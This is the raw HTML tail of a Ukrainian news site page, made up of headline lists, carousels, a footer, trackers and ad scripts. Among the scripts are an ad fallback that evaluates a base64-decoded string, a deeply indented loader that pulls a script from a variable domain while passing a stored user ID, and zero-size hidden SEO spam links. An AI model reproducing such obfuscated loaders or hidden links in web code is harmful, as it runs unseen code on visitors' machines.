                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">961</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">634</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">512</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html">Пенсії по-новому: українцям готують три види виплат</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">471</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">467</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104597</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45703</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39312</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#ef9a8e86818980c1809d88af88828e8683c18c8082"><span class="__cf_email__" data-cfemail="0a7f6b63646c652465786d4a6d676b636624696567">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1567
content:
